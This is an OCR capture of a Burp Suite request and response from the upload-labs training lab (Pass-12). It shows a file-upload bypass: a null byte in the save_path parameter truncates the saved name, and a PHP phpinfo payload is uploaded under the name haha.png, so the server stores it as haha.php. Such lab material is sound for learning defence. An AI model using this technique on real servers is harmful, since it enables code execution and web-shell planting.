 Pretty Raw \n Actions
1 POST /Pass-12/index.php?save_path=../upload/haha.php%00 HTTP/1.1
2 Host: 10.5.100.116
3 Content-Length: 322
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.5.100.116
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary3pMOEGgVNZWZqj2A
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://10.5.100.116/Pass-12/index.php?action=show_code
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 ------WebKitFormBoundary3pMOEGgVNZWZqj2A
6 Content-Disposition: form-data; name="upload_file"; filename="haha.png"
7 Content-Type: application/octet-stream
8
9 <?php
20 phpinfo();
21 ?>
22
23 ------WebKitFormBoundary3pMOEGgVNZWZqj2A
24 Content-Disposition: form-data; name="submit"
Pretty Raw Render \n Actions
</h3>
60 <form action="?save_path=../upload/" enctype="multipart/form-data" method="post">
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/haha.php/8120201008160343.png" width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a>
</center>
76 </div>
77 <div class="mask">
</div>
78 <div class="dialog">